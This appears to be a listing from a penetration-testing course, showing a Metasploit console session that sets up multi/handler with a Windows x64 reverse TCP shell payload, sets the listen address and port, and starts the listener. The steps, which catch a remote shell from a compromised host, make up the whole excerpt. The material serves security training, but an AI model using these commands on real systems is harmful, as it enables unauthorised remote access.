 msf6 exploit(multi/http/apache_normalize_path_rce) > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(multi/handler) > show options
...
Payload options (windows/x64/shell/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread,
process, none)
   LHOST                      yes       The listen address (an interface may be
specified)
   LPORT     4444             yes       The listen port
...
msf6 exploit(multi/handler) > set LHOST 192.168.119.2
LHOST => 192.168.119.2
msf6 exploit(multi/handler) > set LPORT 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.119.2:443
Listing 52 - Set payload and options for multi/handler and launch it